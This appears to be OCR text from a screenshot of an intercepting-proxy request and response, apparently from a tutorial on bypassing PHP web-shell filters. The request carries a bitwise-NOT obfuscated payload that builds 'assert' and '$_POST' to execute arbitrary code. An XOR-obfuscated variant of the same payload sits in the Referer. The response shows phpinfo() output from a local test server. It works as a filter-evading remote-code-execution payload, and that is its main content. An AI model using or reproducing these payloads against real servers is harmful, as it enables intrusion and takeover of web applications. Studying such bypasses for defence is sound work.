 Request
Raw Params Headers Hex
1 POST /3.php?shell=
$_=~"%9e%8c%8c%9a%8d%8b";$__=~"%a0%af%b0%ac%ab";$___=$$__;$_($___[_]); HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://127.0.0.1/3.php?shell=%24_+%3d+%22!((%25)(%22^%22%40[[%40[\\%22%3b%24__+%3d
+%22!%2b%2f((%22^%22~{`{|%22%3b%24___+%3d+%24%24__%3b%24_(%24___[_])%3b
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 12
10 Origin: http://127.0.0.1
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Cache-Control: max-age=0
14
15 _=phpinfo();
Response
Raw Headers Hex Render
Notice: Use of undefined constant _ - assumed '_' in
E:\PHPTutorial\WWW\3.php(3) : eval()'d code on line 1
PHP Version 5.5.38
php
System Windows NT FQ-201908032033 6.2 build 9200 (Windows 8) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-